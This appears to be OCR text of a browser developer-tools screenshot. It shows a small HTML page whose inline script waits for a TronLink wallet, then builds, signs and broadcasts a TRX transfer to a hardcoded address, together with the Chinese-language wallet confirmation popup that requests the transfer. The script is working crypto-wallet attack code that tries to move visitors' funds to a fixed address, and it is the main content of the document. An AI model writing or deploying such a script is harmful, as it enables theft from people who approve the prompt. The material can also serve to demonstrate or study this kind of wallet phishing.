 Elements Console Sources Network Performance Memory Application Security Audits
<!doctype html>
<html lang="en">
<head>…</head>
<body> == $0
<script>
var obj = setInterval(async ()=>{
if (window.tronWeb && window.tronWeb.defaultAddress.base58) {
clearInterval(obj)
var tronweb = window.tronWeb
var tx = await
tronweb.transactionBuilder.sendTrx('TN9RRaXkCFtTXRso2GdTZxSxxwufzxLQPP', 10,
'TTSFjEG3Lu9WkHdp4JrWYhbGP6K1REqnGQ')
var signedTx = await tronweb.trx.sign(tx)
var broastTx = await tronweb.trx.sendRawTransaction(signedTx)
console.log(broastTx)
}
}, 10)
</script>
</body>
</html>
html body
Styles Computed »
Filter :hov .cls +
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
Inherited from html
html { user agent stylesheet
color: -internal-root-
color;
}
margin 8
border -
padding
8 - - 487 × 0 - - 8
-
-
8
确认请求 (MainChain)
网站 localhost 请求您 转移trx到一个地址
Cost 0.00001
接收地址 TN9RRaXkCFtTXRso...zxLQPP
拒绝 接受